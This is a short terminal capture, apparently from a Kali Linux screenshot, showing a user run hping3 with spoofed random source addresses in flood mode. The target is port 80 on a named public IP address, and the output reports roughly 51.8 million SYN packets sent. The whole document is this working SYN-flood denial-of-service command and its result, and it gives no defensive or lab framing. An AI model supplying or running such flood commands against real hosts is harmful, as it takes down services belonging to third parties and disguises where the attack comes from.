 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 --rand-source 35.175.70.228 -S -q -p 80 --flood
HPING 35.175.70.228 (eth0 35.175.70.228): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 35.175.70.228 hping statistic ---
51787388 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]